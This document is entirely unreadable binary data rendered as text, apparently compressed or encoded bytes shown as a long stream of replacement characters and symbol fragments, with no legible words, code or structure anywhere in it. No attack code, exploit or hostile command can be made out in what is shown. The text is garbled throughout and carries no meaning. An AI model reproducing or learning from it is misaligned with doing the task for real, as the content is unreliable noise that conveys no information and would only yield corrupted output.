�x��Q [j!��D�p�����+��9+XB�'�<D�$P|T� *�KR��wa�A��	�Ϊ]j���?�ذ�U�\5�-wc�sG뾬�C0,��{�F��������|ѳ?�w�Sn�1S��聇���TG���f�Y��PA�55t�ˡ���9R#97j��	ȉL&T�%!����j�eL�+_�|�L�7��vj9��BLJ�"�ޠpj��P��zU'[�v�-�C�6���Ǉ�!;yRq{	.�l���݁(��{��mR�-_�� �"L�n���.�W>U�2):ay�̚�DZ��DD{U0QqZ�8m9^V��Z�J�i��79��x�(��@$�oG�b�9"��hvv�4ʑ�[4���I9ҳo���!���r��Z��[4�� r̪z3V���T�nJ�GQ�*�!��tL���O�� �(*%p���\�"@�M! ��P�1������	��x��>HF�7��E��P�������9�!f�"�2�`���3�DP�$�f�)���++��r�-����q�AG�1n9S�\��6�<�RAǑ:�	��J�-�vF�l:�T;M�ф��LCI�B��5��8-�*k�N+��S�8��,�v�	�������R�)�����l2+0�ܵ6T���`[2�1bK�Y��Jl�=�R֯��Ze�Mv��p۬�|Q�O�$E�R�Tk�F1�N���Ķm����3^��7H�"��5=m"�:c
~����=!�V��qT4J�cR3�c�� b������{L&����pG�P`����P�?$g�E�p�dhT�S�Y�D�p�go~��>1h
�P�?��Q�$�t�I-����x�K$������T��?̜�c7��M"��
�<�G-��h!�.2�#K�h c�k4�n+ܣ��6�@`
UTR^�Զ��|�TK)�(X]UJ�X�����b���2���^/�$�5v���Kڴ�k��g�o��i�����	P��������V0?��QC =|e!�ڥ�G���7f�\l�9;u&��"z:���g�X�}�[Wn��9M��b�̤3�c!Y�r�A���gY��`��e��j=�CV��D@������z}�ix��柚=-?J���JT/\���]�Ò�6�9Afs��D.AimW��V��#�ōnibA���&3�I��7���{�k��(�8��Q��A���5��H'�7��}Nt���e����+�	���:�E�*��d&k�t����JE��x�K^(�GJ�T�y��ֲK�TO2r|�:�W\��A�0&�K��"	l���G`C��L�V՛m�&���C�22-9Xx�>���i��`�qA�Ll8�<i 2�l����>��A�uc�G��@!�'?� ��0��nm�T#�W$#��he,����T�a�G��EQmR�"��R-b�mV��o��3�tod%��R�@�/����$'�A)n�H����ך�D�w��2�i�}�,�D$���a��x,^oZ�:�.���Ф�j!`�noJ�\隄��E,W�	���JSy�$�:�M����^\S�j�5���e/���b���a�1���039���3���RX��*Ǿ������4XN~������ԇY+�M�>����¸ɝ�; ��Vte*$a4�#��V�E1�BqC��
q�2�P/��G]�(�)R�����=����6��-�\j�L�fW��o�5������.P@m��hTB]�b���Zǐ0�bL�pF�!T���s[�sD����'��Ư�9IYY���$VҚ+ ��41�e)!�J������a�<p*�����[�7�p#u���>hL;_z8�>�5����V�|
3k&���Fx�M�a5���*kN~Va�1�h�Q)���_�j2��>l���`!���]�s�oȋ� >`�Q��s�+�!>�>J����V\�H	�a�F�V�t�%R{�Yk[g����oY�6���mWs��N�6���o$P6cQ2�p!l��SH 5�� ���;������I�F5�E¹ �1L� ���V����:���NƯ���&d�+��_)[G.y2^w-�W�y�u��L8�'�O��m������{��𼇂)����z�f�r�ol@!��j�1й��My�[�Lc,%,�%)BS���Dz�h���e��di�4s'�:l����>�x�K���^����jT��?C�D4"Mą
���AǢS��[��o(��J�R�v	���o����f��u��o�@7F�	�X6���F�)���'�X>ӯA$�RGQ��i�v�����I���(���HL{N�ds�
�r��X���j����]c��m�q�h���+�ത%�y��
F�����p�[݄�\o5ƫB��b,MAv|���^���_�M&e_�C�T�NF�a���0��������.O�����R:����.����\~ g��`&�`ƫ�(-��� q��H��r�@a�f�4�� z��@ȣDEV �F���h��H��+��l�פ�
U
ظ���r
=p��v�76/�z����HQ�/H��ti�""�A�Z´�C��P�po[�p�ڭ[)/���V���4��8�ƸN2"�g9HǑ��-~l�nȾ��b	����
i����Я�L�6��"�̥�4F;%H�p�2�Ͳt�6���L�~�H����憌��̀Џh�R!>�nU�q�'����,��M��INR���nk�KҾ���K0]��l&�f�B���0Ak(�?����� 
�!��nhP�jU��	��	OjJ��ת����(��e���"��-�6AE��L�q*���3\��G�V2"
� � (�G�f�&[�&��&koqy��{ �h���(�"�.�(����)V@o� �w
��r�1,��'���z�'z�����Q/؁��*�T�|��<��M5l ��-ͯݦi�a�c{d����L��'��!,���¶.��̐���QtDFa ��aR�8���q�i�
A�?�@gdG��IF��5a�O�n�d@G0MӠ&f8�k›��\�z�	�G9�!gm�
qM!�f�����������Ɗ������Oy'����ʁԐ��2`ԏ<%�%'��S0�q2'��b�(b�����܊)�Og�ތS��&5�� ���Ǩ`+,y��:N2,�O�li<7����\���o;U@*�-0#�#�O\2��_^�$���'�����r�d��4avn_�¶у�`,d� �N����R�M�H�P�0!
�?��f�@	<H6��L�.�؎�vf�+f�0Ff����IbO�3�R9G�O��	�k:�!�!1�"y'o�
���MR CCq�S:B���e[%bE����O&)�;�3]E� �	|�l;h4��Z�@]eV���r*��A��r�W|�*��]Fq��/y�C��<?4R���j�`��rQ|�rX+�&X��L�3;�;]�=e��ԲFu�&#�r"H�~�W��H��1���I@@\A� ���4�|!.O�<�aI��a5�lpF�r��Lc�LkS�n���I�"$��L2��TeU���9�3
���9W��n�"!�;�D@11���s����Yr�bT>9a`Mj3'sE�
B�.�}��������r��l�)m���(�� �Bu�&+�O+ ��`�Օ�U,+���{�u���UaQ���KL �3���	ʁYϵ��[yc�^a�X6�`�[,K~�i;�^��Qd�0a6s �)R��N�J�p�tai �⣟��6]aB>���2�L]�Ȼt�rd�reN�c]JH
z������:��z2:!2Q�S��U�0RMH�gi	hťpN}#�j��۔*�0�"[�%���T��S)�G~�3����"f	x�(��V]�vvU)��������E������v��b.8x+	g:ց�LND��<4(���Z/�G�Ec�D;X-�p��`4,F�{�����O{��f������e�xn3���e(Y��C�.VWu�K�5�ȧ��u<�(/4�Ah I1���@�?�Xc���hp� ��)�8d��7�#�k���9�+f������r2��{��{��lq���O��<���\;�?��%��R�7��� G�GU�
�e�,��k��.�U���k�)8��$X���8��{�"���B���/��2x>C-������lQ ��x�(p� c@�G+P��6q��]	v�r=r��,~&[�T"M�ra����rq缅�8L?�d��t����Lu��P:�دt �x��w����?l����x��i⮆�8�7d�8�7I�y��s��fR�[Z{�N#�� ��t���@�pZ5Y\�4-w�Te�S�7jI�N���7XV���WiW�5��:��	4��-lx�}s�
��V$����Z���������Y<4��ٚ��G}m�]�l�3�}�m5���V����H���#��`i�LUH=]c(�ev�p:Huu!���5��z�`G����+t�����=f�j �G��7֣'jEf��ڔ�M���
dx���kHڥ���i
aZ�m:{�HBj�t�{w��/�0Y�8�^��������Q?�T��ۄe,�ڕհ~aY|<���)�W�j�qu�v�vf'��-����s-r­��11n����ҙ�u���/h1������J1�\�� m�fc>�����"!B#[�xb�[��~	a�i{��8.�c�
p���2��P��)s]��,uE��xuE� tA�t�7Pϋ���x���>���X}�w�5�X�gd���NSH��h��?Z����]��	�O9�[�kJQ���-����x�?�켹�2�}��]��5�ڎ�u,RYX�[�����{�1��U����uvul��{���T F�֭��	���M8���4�q!��9ɔ�����%��V��"d�s�����$;��! �&В���{�\;����'D��G ��G�K�ְ}��3;�f[d*���|��I��=�� RwuD��^-�f wF):
�r���П�!�����P��
�p����|:|}��͗�97��nw���֪);�^�������A=�U}�Uϒzk�)����:AwuW�q@���'N,؇}�.܃�5�v�vz@\2��Y�<[������G��x���+8V�A�?o&S���NX����pe�^�~^V�YGʃptA���
�@$�I﻿�����c��d$���Wh`�iPķ�;�x�)��a��w��G���=ޥ]��A��YV�;�e��S�-��o�$Y�C��]#�����[0X�K��Q��_���?w_v�8q���*���(�Ov}ET�O��ޭóB���g�����J�hT�FщW�j�H�Ū�g\dIƕȨ��1j�[�����Z���$�r��j&��"�7C3��	\&���A��Y.9JG��4�Qv\jZ���HC����k$lX)�	J�&Y�`r�J7n�quٽ�Q��`�\#�K��l� �V�Ŋ�z��C�BE���3���i��� )��[
L�Ig6^�:���~	5�3�ͮ=&)��z��͛��Á�.���l5ʍ�NN
��ԡ����fܻ{��=7F�g�e>��2� 8�ҔgGT��1��#�[p�~���VH��`���N�t�"�4�'P�`8A�a�C"2Hb��tb��r2[���+�sC�6�F���R�;�A��LŴ�LA�G_�;�@�><��V~s�9�L
�|T��%b
Cf��YL�c����a�IP|���1��D/)e	<X�
a!���b��N��Ƣ�~1 �U8鴓��dTOh��ug��R�@TB	~F8��� C�,��#b�1�m<���[t�:W]vi���j��ȆJ���R��4&�;�)񁴎̀
������Z�p`�	ʨ����͸�
��/3E^�L�����s��ۜu�e���m3]0���[uڽ�]�2�qx�t�{�qA�ȉF���_�"�*��|rȐ*���f�H
nP�C���\������Ȧh"�B���8F_u�O���c:�X#�BJ=����DQ�l�@i�NB��UfI�3Tt�6�p����h�	7i���g{l�V��P�	�y!qӊZ���U)b�'8)�<]ʸB��b�)�K7�+�|^���u��8�S` � ��1�4k���J�Y��
l\o��.��f�����*Y�1@ �f�Vf�=�9�dQ��I�vk�)�n�Dr�.��K���nW���F0r��������Dw�+̿��@�Ml��:6��EiR���C hH;\C�f�=}��r�r�@[�Lg;Q���"�EG�J��r�j7z��fȴ�(H��`ߖB^�KޘR�p�*��Yr�ܶ�(֭Slӛ���MK%�B�/��D�J����cKJ"��bD0L]�SgМ^$�����	�J��LU�c�.�S�)����jW��]�vI���wÉU�(������摅P�b�Sd� �ء\�C.�W�*��\�_����-g9�S�w�3�y�oұ��Ű�s`�X�(�%?����d��X@��$��-�EF@�ÊM�c��?#T��������=K("E�ph�\��Z�4Z��,L���h��P��NJ ј(b�C\���!%ZTK\r"��6���K"e���&,��FˠSHҧ\XA$b��j��JtU8Y��rD�A| F�9����L�� �ЌL��x�����0���Td��W�2���]$E��=�%����B�R?A��P)'��r&�I�
p�O��L�,� ���k|�#�\�׾9`g�͠s��K}�O9�+������6�`�X3�ް���H3&&�V�=Ԁ�xO�TY�tۉ�pqx�*_�i��V�����|&kA�䧲N�	���VY��`.����C�Zyq�C+��E��{7�Q=ht�X���>Ő~����2*¥1��`��MB��Hᩃ�a�:Ш��I��r\�@�\H�>2pu�U�ۊ��,��4FS�D*�,�{���*ɷ�U��  ;1�c�P���'f@��l �L��z�шF�qW���K|e���-��MKZ_Fv���Wg�G�V_�4�2�pf/̱V�5�����vτ��k�a�9��aحO0�.��h�pYւ����O�@)@�\�F�W�+��
������N���x�{�T��FWS�K��D�����h��h_��Tm%�b�F�A�!�-bE[W�$��NQ����N��qJec>��9���'���)0��ZiM*dU�gd/��`iy�j3�tK
���Xv�t�����E@�ִ&��{(�[��rh`IX"I�	�dׅ���ϖ�ri�9�}�f���sjf7ˋ8q$�#�v�9G��4��yf��ٵ)�s��3����&o�3js*(0�|.q&�y^C�8a0��FۺDs̩���e�Eu�F5 .%I.���vk+=!����~��k(��nS�-��þ�$��'#u�:
.���TWp�T�a��j���N�c�P�0����'���Ylo�q��xF��q�uLָ�W�$���������_�0�WFٳ��E�%Yx5������:���]c֬�阮.'��)_��I�S��ė92����[���s6�3��l h�S���8ފ�(Be��:��FaSO�uiO7u��i'��u)�u �O�3j�#uP�C	�#=�>�5)@Ei�Awqk��%�&E��k-X�*�	��`�/W��h�vN�&O��xKUHNE	EH	�@G��fyb�W1�U�@��@z�� ��b�#zY���+�{cH�&�ƶv�du��<�+�WZ���|��Y�tq���uzEqr3G/�:-�Z�G��}Ąy*���9����}̷}Pus�hy�g<����PDl�t�t�GU����EO�u8��\h�6S�(B�jB�O��u�sx�v� C���d1^Q�#T���W�6p7��DuDe�kC�6*&,(&׸w��wdl\�S�>�'����UF"A�w�A����.����r:��$�v� �|�b�`�q�b��̳
~�n��_�z8F��w���� ��iC+�	j�=�!K�d/eeG� C�4/�e頉�g0#����}�4�y����h�)l6���]B�X1�L�L8�~�@��pS���x�3�'�2�ST$��NG�pi��
�_���u�ŀ��k�2��8$O�;Dv�u�5#`�'���86�6u���&XBhB���kX��aiN,�,땃�G]��`�q2>qm���:��S�G+B)*HQI��'(fU�5����ǐ.J��,��dyc�����ʙ���o��nW��7W���ɸ,	Y�!Y��K=��s6�5IfGy�!�Y�;�cqfYl�f��f&W16GgӇ��s��� AgE��m_����K��"@� ?��^��\Dd_uL$�:s:"hB �"�0�TK@�f�P�xC�
0�v'U�1�woSW��t37���h�=Jl�)-�(' W�y��j�6j�������KSJ+�B�`���G�r}�����b2��ZH%�=�93�<Ɖ	I&=���I�rj�ȉ�i{�# ;w����zhe���Q�:�%f��1���8:ꃓ́���Y�Ǔ�ց���~ꗞ�zf�s)���i�13�%���›�+����ts��_S��� ly�93 �
���s�ӥ�
�4�]"�
�vj�8vgw^=2Y�Qwí������Mҭg��U	�7Z��8j��UA�C]�v(ŦS

����qN�֤@�����#�Ih��d��7�����d���b�j�{�w,_P���� 4@��b/��b�#M����r�޹e��.i���J5˲��Pq���H6��Ĉ���z�/HN��`*��J�T��U������@�pm���3���!�� �Z �$i{QQ7wO0  ��V� ����J�;��(����Y�eA^"���SS$�Xw�ɵ��wC���k��6<
3������,�����#�'�j�|$�w��S��@=�� ۣ�8T�4:��.\ڄƠO�yu�a�'ꦅc:�`i�;`�� �_�=�[�K����ً	��dwE��;���8[�>9��bsE�6��ZV�F�rф�?����	�`J/����+��۲O˿ W����{�~�D�u@[k�=��y* 3�l����o�`�`�P� )� {`�wۡ�{;"�8 �փ��':�4�Â�z����&�����5����5j'��� ��zw)5���a <�y�z �jAIwtՆmæ��(�x9�Ï�bn��Ij�G񻞸�ꆦ%y�[zj*�ʛςѲ
���-�{��;-rڼ3�n�О>��חx �0	�z� 6I�Dۨ��L��o�Jy�ie�)��)g�,M��b�۰���A|��Ր@�D�E3���
n��@	р
�� �V2 t[�2��P��+�� �0�� p�4<�{�伬�� ��9�Mu@��I(:$�:Ce�QZ+k�l��И2���U'>���Q��NDR�ۚ����z��K�������B�p���mIt� ���y��a[Zs��st��ªƻ���b���k��{�É�:=�9����L�|�D�K�q�qH�����wԇ6������,��K��������;7�Mmˠ
@����M,l���80Ŭ��x��Lv@	�̍[��������j���, 	 ΅]��Lο��2,]�h�[2F�� ��h�ת�R�\����Lw�)�f#�J<������-�j�Ul�H�x-m�LN�ۯMT���� ��)D�PM�Z
:	�P�~c���Ǜѭ�tՐ4�ǡ4��J7ݦ=�݀�?��}�F��1��5Y.{q�lq��O�����L�	��y��ݳX]��d�։Q���+M�e]�P
nӵ��$��q}�B�Z�̐Oq��\�� ��͂΄]�⌬�=����<���Ќ'��;�)���|l�!�[�F�ό�I�dL��e7M�>>�ݚ���4�E�k8�2k�x?z4�y��M�P�1�9�WGŔ���!��F;����0�t�w����n5]�k�ȫ`���:M�	���\��E��/�|��|�Јa6�C����ɔo>��=��)�τ��h�`��<�a�~����`=#��M�6?pR�Q�nsK����rK�	��)�ͺ�+L�-����y����`f9>*ƊW���ه��P =��<�w���>D���C`䩍䲦��܂��[� �-T[�*a��}24�_!�7B1��2��]�f}%�ƳiZ���'���b��bd:�ǻ
�I�vN�w>�;�yn����ܓ��F�ދj���>n����!o}S�f�'�罾T����F�Y�b�PޟA/�����N�&:��P7�^b! ��%��0 ����~� ���P�
�x����2x�KC�Ms���44u����Nk�-�K��]a'ab9�	h���ʺ��m^������t����T��B�v�T��R@V����)]�U�>�b+�y\�2]�g����w��/����!��I��Af]��|�9y���¿��%PH��3O������w���dt����gB/~|��Mi̰��J�%B�PR!p��j��ž���VV��$.�ь���O ����5.�h�A��B��>�+�Un�EwF0�":���c-
7Hv�"�S�-]:����4k�|v3�N�>b>iB�W�bE:䡙D��\�ʇ�T�'�s��iԢW�EZ��ذ��cb�ġ�G��Wa[q˚�{/�W��F��F��L~�,�m�bh1.8&ŨS,G�İ��6f�#K ڑ�f�L�v"C��[����;6ڟl� 2�Z4t��<��ݽ��<��c�ZF*F��8:s�~&��9g�m��]�2H��C�^��'�ݷ�_�}i"�V����3���9�?f�X�@Jħ�96�?�X�O4A�0��d��HЫP;���P+�DtD1��p A�;x ����F�
e
���G�V
�[�� `��H`0���gx`������2!&Rg �B� $X���15!3L�1�GZ��hΈ�$;�	�>=⨖�NJi%_�Q'sx�j*E��'>��(�.�ѡ����L��J�N�J��H8����b�-q^��U��
�-�l����W�4���N��.��Η����`�kL�3�ج��0��2,��O[���F��xh��C�7ru3Κ�Pq���Ѝ�7��u�QX�FZd�S4 o�,�ξ�[�a�6���R�%��� A��nA���@�f����Z��0?lU�X�$��}e�Q��JƠj�T�DH��DRJ��<r�� ��P�I��rK@���/����D���.��M��s�b��������@K��C�)R� ��Ѿ��p�J/E\�Q�,����0��a�&:�q+RK��T.PUuU��JSֽB?W.v����@-(�e-��.Pc'⁃��U S���:�%��f�o.�p���t���y�e7�w?�zo)wf�j��/I��?�nO�v�a�����6��3�������O_H�>p��`�����c�[`�*�<Հ�9ϻ��pv'l"F�;\�B:��'��նִ(5�HO� ��4�JW@�����1bSS��D"2�Mf�H	s�B��
��ӟBb7A *���O�(g8�+v��x68��do8��iT�kA`���F:�
O\�H��G>�%W�[��"+��q/r9;2��q�uKHU����&w���*�, ��;e~'-kM�b��q�?�F�s��5�����{��`	"�l3-X�b���Shd���w?�-���Q 4_���oa<� ľt|̀LX��s<�x���:�J�m�b�x�h�A�i�ԍ��Ś�!0s�@�d�4�]8)KJ��A�4��	��~ĂѢ�*�E��HCeh��bH�x��ԯ~%Q�		��J�&�:��&�щ��!�)�tΎ���W��G���G�UQg�JҢ0`��`&Wa����%6�o����(K9�R2��4K�<]#�]�@_�^k�w�i�O_�ʘ/'YU&��<&�N;0��X���X��Sb���+�黏usd�,&��X�=��,��c�gJn]�9���cq��TBF��nD�S�hR_�����0�2|Ԥ��=�iuVF+�\��)����4�
%S$iI����]�b1���%Ҕ�e4��kӛ2��;�\&�F��mNC�#Q��C ������t=��u�:��x,p�k��㗿��1����JkZ�u"Ԇ�\��Nb�Y�b��L���W�f@�*�d��@S*���]��3Zj�C섐v���}�c�4mlaO�B�;i�iZ�3E�k�l�����Q�cT�Ѯ�P&��iJj��z�'%- ��D)�\�љ��@��L���ֺRܮ�|�~*�r0�xg�-�����3{��H/�"���iQ�K��"��oU"��Q2{=�h^jP��uqr$�2Ia��X��F%�;l�U��!)Z@���NV_�ѯk��flP�lP�AjW����i,�,���f w�U@;�c&+�u|X�5O�:��n
i����e����3C�|k�i�3��S��B��%D2ҙ�D%&�����z��J�HM� r�+����'7�&8G�6��@y�bv]]?��'�3���^���3�ý!F=����"ty��J���EV2��I���V�J$EM�Yי�>-\��T�V5��!sLa4eul�����3vrR�ϳw�p���$���1�I܇>8C���Gn�n�Hv^������f���!z���p�w��M0� 0���w��, %/�>�.m�U{+�e�𔦿ܒ!�0P�@�/ͷ�ϸ�`!Cy4/��G�\�7�Y��������n!��'�7��fT�y�y8X*Һϧҗ��)��X�}���+��䗏����S㺮�3��s��j�Ss���5� ��6��c���:�P���
+���my6�3AD�NRA��S<I
�D��dB� �L�&ʫ<�:��r��<��82��,nZ�k:��;+	
��� ԃ�)��=-��m�>�k"��	��=�@����!'�1D��C[X�6L>XX(����J����G����@����(ʮBQ�����3��ѢF4?G,#�z�JK���p����k������>��*�����.�K�R�p+j0�Wk���9Z��(�	����M��;���c2�++m;�<FH�d��6]��h����
��t�u��F�����7�j&�ɬs�#��iY�����As
-�
*�y�Bi�z�Ik�A�"@�!(��s�(I(�ɸ���ˡ�@x!$�X�C�K�<,V��c�D���?��<��Q� �����S��|4Hk?.���[�Kģo0�NH$8������LqEN4��B��kI�bJ�:�+J��
���-hM`M(i)ċ�L@G�@�d0n+K
1��:Kb��dKQꪸT�.�K���x�KPR�6�p3�h@�7!c����̃&S'q$�Ȉ0�l�j=t<�KzLU�1���y�71�T�3�[ �KJ���Ⱦ��@H��i!4��-Q!���1�82�0��A��Z.5Q�OJ��zE�۾El�:���Ү�H)z���pE�\)�웩�:���9�iJ��4��Ĵ���k��<ϿQ��|�Ԕ������:�hO��J4���*�5�2hP�/A {Ȍ��t�ů�;5�^�E_,P���
�;R���P�Ĩ�Q��K�<5���e�<��0�̟�[���Am\�b�L5BuD2��J���7��=��w*R+��֐���I�I$�R8�5D�83��۔���ܬR��8��D�����Q��l�֑O.�3*
���.:���t����H!���S-��.$��JL��[�*���"�7����H��.�C�Pk��O������E���̘c�ƹ+6(�ǃ2P3%U�`U��_\P�\����ո��%�� �k�/��W��8;�1L\,ɟml%�<fH�_��j���:2��n�L)K-'�Gȼּ3�#�����&���R�!�U(�l>�S8�8��M�yȍ�M�qUO��r %�D$5���kS.zӠ�N�I;�SM&�s�G��J��:A�I�p�Bu?gH�2�E����lT��I�T�ÔC�Ku�D�ϴ8���E��F&�E�E�$��<ф��ǸJa�SM�"�UT��\}�
��$Qu��e
�l#M��,}Vw�<�Đ���x|L"}=���V٩�lǉA7�LWl%����#M�c�6qҘ5\9�RP\[?@�W|]H�r��l��݂HJ�<DS=,�S;XlX7u��)���î0���<������N�T��C3�:3J[���N.�T��P��V] ���Y�Z`jsKZ�ēеdZ�=�4N�\.�T�P��ެֲ��٫��`�,m%,�;ۆ�ǽm[m-̻���t��m�F%�ۣ�ɼ������N`�Ҡ������o8����H�����J�5�8%�]�H�aC�
_$��E^�l�}a�uT!��	8ɔ����@X\�K���B~��E�9�a4����R�\4����Oܜ	�$^�u�P<�R���u�ؑbF��ņ\�x+c�	_7�P�mU8�$��]0�P��5��^e2"Oʨ��K�y^�MB|��2�qGi������d r���L����t2�QP,s�ã=t%A�6ؐ��2�u Q	��!���H$�-
.��^ޭ��\�5�tYRI4�j᎔��}X���R�NՕ��	<�,r�g/*��j�S!)b$��-���N��˙�Z�K)F����J���bH�bu�b�$�a��ޕ]3Ռ��0P�a8�I�C<cm�ާ�5W�;�c�.��u�6�c���6��B�a%�l
��E��yVq���y��m�J�����\�q¾u �-��e��V���$�)E|�(���(a3��8�4>]�!]�&Y�~����X�B�q.!��mVk!�B��
��)��<w��^�$�#�{O�=#��g��g��#�b٭�!^�žg�*�e�Y�õֶ�TkF�>XwVO�Yڇ��Ͼ��MX��h5��<>S�SO�i�`��i7"����
FgՏ~�<�Ͷ��B���a��ϛ��FdNΏ�CR�n=*Lf3+��%�B}L8,�s��d��ܒ&���Q�4\3��*�!&��&�M8�ԯ �f��ȾoG�"��᎐W׽f��k��k���!�I+碓gs�	��I�+�_U�-�]o�]{�b��T��o���9R����r�ޮ	m^˄ZE�>�@U��m�Sm���5����@���\m#�U�
m�$�G�!<�d���[���Ă�,�Aκ����,��s|_���h%6�n�òp���<�ł$W�RJ��|���k�CC�k�����2����!�o�t7�O4��.�oP)RI��pE牏�4��
��,�N>�?�8"�@ldV��b�Y��Bt���[�ء���\�m�m�Kc��F5Ѯ$�AvWm�5þc�4�܁F�&r��5%��j�G i=2W��2�<r4n�4�Q\-?�������4�,A �n4R�p�::���R�%�Z�4k�n�蛒7t99���oU���L�Eg�@��+:?�Nt�rYG��/b���B��S���R
�e*u5�*�4b��^#9jxUW٨l��_����9�J`�cQ��[m��!'m��v�>_�&d�vU=��_v�O�m]nM�V*�۝��4���Viy��ւ9{-7�Y�ғ���izdo���� u�X�|����s����_�9���-�.H�t��t�BgN�0�q��FG�;�>�����I/뎟
D�����+Nf�,y��tT�EZdxE��:�ݣyɿy���0 ��gP���`;��3����ȝ�m�r��c��q��q%Q��h���
�c�4r!���<����F�0��d���M�rW�-'�>�V�i�(�v�h�h��`հ8ʉ�?2b�xk�ĉ�&$�L	(�8)��@{�D� �0^&8 �L�l��y3� /A\�y�@ Bjki��LAm#5*�MA�Nm�"kU�^�:s�Y`R*Tx��^Xo^�,��*]^Cܶ壧"*������g>��-|xp��;	ِ�W�YR�#�p�Fc�@�Ea���\)�f֑W��W�0��o��g����he�Nm8��[�3�\�D�Dc�7�#ԡ�0�+�urԹ~�#lбeʮ~�v���=��B������PZ}���u�tk��}����G���@���7�'j7�6�@��u��">�\ �Xې2�)�a�A��B�1� cA� t��a�P�?��b��($���������D��P%ZS�u������ I��;�D:
Y$Ag��f��Ht�C�9�E̼��_��6�-�yK.%�ҟEJ�+�t�..�`��u�R�F=U]�]ꔦ�aY�%�"�%bY��TZd0�����k��֘o��ج���)dw�&Uz�5�t�11_'�pq�"����l���Q6�a�mg�!��Xy�qѝ&�1�=��u�,|>��w��`Е�^��h��'���N�_�X�h2�p��lp�
]��v!"$��1�gd�e�8�Y2�C.�А`���.s��@�A�]p���qI��?Wp%�7Rt�6�̣����I�l�Q$��pb=�&��f�`�&�Y�K����1��� PC���1eKRIPi���ZW��-�9R�*Zj�:����*�R�J�k�'�i��j�aO�Л�z�Wv���Q�����2a��}Q�k��jK;�����ނ��r޶���O�ކ���
4�>r�#�(��=�$�̇�lq��S0��	��3(!�.�0}oo�s�B�!�Nj́���L�9M#1'�hF������&��H���8"�l�@� ����h	�	2��d�iOkզ�&�5�)�qb5��9�|�${H[`����$m�Z[�jH6e'������#�NUH\VNd*��n�X\����iN0���&��.��s�
�{�c:�HaݻL�@�6r$��]m|C�L�w�[M��5E�*48���p�W/J�4��&� ��|d��G��;��W����U��׻�� u��`�P�.�/�~Bے����eT�G�� ��F�ԟ�"(�	Vi�K�3��A�p�",a�LxB����&֬&�1�X/�� �'��m' AO���$�<��:�b�	L �Ѐ��Os`������G�|j8s�b@]��0�
��㕯*z+�I��3��sHR�A`���Ee7G:��.n�#���;�(tq��� �1�v�*�R�%6��P'��+?	>����^����P�O}�[�+�q�&=�h�WY�[0F)
!Y��H/e�D	D�Z����gT�R-��.�FJ��6�Wj^���nю8ڮ{�KK�9�ű>�'�*�C��3R�y�;���,L�b�ಅ>'�T��E���Hf��e�D}�9�5��ѭ�6�� ש˪�aG�5-�3^�#/:�N��Ĺ�B3�?.�*��خW���� �E���a{8i��*u|T�� �=���\����4ġX�h�DQ3��f�(�D:R.ъW?���d�͖��b��T� !$(����N���	X`NmN1��M��$ ��PG*�s&j�,{���MQ(��J!�%-���8��6pd<�hj� ����r�C����,K4����e\���ǩ�����ۓ��6����5�cae.���03�m�6�{V��I�z�Z�&���B�ў,ނ�>V
2���o��Sh�x���X:L2��,�b�p^5��	��%�j\7�a׵�n�
o�A��ؚX����b��tŠ�8 �?�`n6�I �C**�p�2k6��S&K�TA��(Ge�߮���Jv}cg�)����=��{�G��é�8�Ha�Z7C4��"�3���o;��1��&�� 3x�\���e61�G�t9l����H�g`��4������<��|j�-_��c�����g˯З����G���ڭ7k`V�jk\��c�Vu�>�k��Il����*�3�IE���`X[�� >	��96 qQBvI:�XE�Pz7T���<����.oSC��~��%������uxXy�cp^0��6���p����'qcZ�:�6b�So��#=桼#����zަ+��b9��iIk�3_��_��ԁi�p��A��V�hL`�H��7�+��8��"Xk��cg�ܒ��������6�d�c3K��l�ṓ���i� ;��Þ��eE֢�S�e�l��^WV�֝Q��[��[D1^RT�DF�\R8���$��}�$B
�T�Q�4�q5[��J>��F���Pv�ك��B���!���8�����%�^ʹ\�-!��*��� %�|���,1�T��ԡ����	�W���h���}aπ_�+h��i	7��!�p�^����ո_4��x�A����D��<�;i�N��$n���PD�� �K �%`�ֹ�V����	z�<ٻ9���&�mq�ڛq��� NA��bz	����~�yލMNtQ�G�����ZR5�ײ�B��I���I�F�^6���&m_�՜���qaS���1��_�a����ݐ�U�XXY�Z�!���)d���*C�L_B�����5��u݊�]�q�]d�3�m�E�I ,�,�PM�����$P�]��M&*�R��	�ߥ[�X�aJ^H����+f�"��-�[f`.rH9�;B��|	
#m�Q~�u���^�I����`^�7�6���wTaxiS@�� wl��Yn��_��^!;N��޿��[��r�㩉��=fЁU�Pf�������,dg�CB�d�!���EFM�b�"���,� X  ��-X�L�&m�& @blR�L ����'߉�(���~-�kj�V�b�etr^�hR��t�[A,��FT~� ���`�R��1~^��KA���Gv��.�p�^\d����Le�"�d�3�`��^�tR�����8>a_��Se�:j�_��jf1]X��Rǜ���U�YE�G~�e�a��C]%dg����!h�h��AE*hC��F��Fv䍦����6t^s���� ����>m")mJ�o� 9�$���g)���5ǳL���H ���mSn',rYH4��"w����� ��U })ZURr��-�r	j�9T*~�S�αbht�P#YP�@b:P#�[�� (�N~�ل��{�c�ק2h;�v8�4U�I�_.�]�fn����5�W�Ђ	�4I�ݕbv���!��h��#�c��EtP��&��hG2��l��Zxk�vk�+>�^��.Eސ+�����!+��&�i��"��V���,rg��)�}��3l��ܙFm���j4��5�z�2��b{:�P��t����%��ȥ\b�v������푋ƕQ4B���ʪG9���^~_̱Ҽ���ͪN����6k���=�	1�ꚰ���څu��U�!]5�:��N�C�hE��f�[�e��"����J�ղ�4��p�����V��+=g�����$�x���Z���+�+�����|C)e�T*���t�� ��r*�mM�b�V� �1�w���ɧ��,̢jyM�Uł��g����B|���8G9�n�J뺇�mЦ���Ԁ0@��,���8�Z+�!->[/%�dN-�xo����g$v(4�f��(GJ$��&���"�Z�`د�(<��*�<��A$.���@�A���d�δB��E���q��I��E�s~��KjMnz���n���R*F����1���Ri(,U�i���1���p����n\�9G'������e�R���U�P���^z1��l�H�3B9^�������-�^����I�Lf�E��9�D���af��~r&ߡ�*f�V��.���I��(A�o5)2Gb�̸Q�@#��| X�%�/&c(l '{2���&�B(���o)�����+�[pT�|�G�\���G)�����Y��E�鲚�gAa�^9P�=���,,�"�>,��p-h�,�^�7���./���DOj��x�M1��o�ˢs���;���.Ȅ��)f�6�ު�Q-���r���o��h�Ě�9P�o���(���D�(��!���Z�����>�YG��$C����vCJ�t'��K��&�t)�)��+�����)�'x��4�`�=n	�0�5���z�T��g��dp�rlHM��4�J�0������;/�<�#=�\�G��Bz��(��Za�Q��s�l�N�ht�n�/|�c�6��ʬ�*h���2�F��>��_�.d+�}�
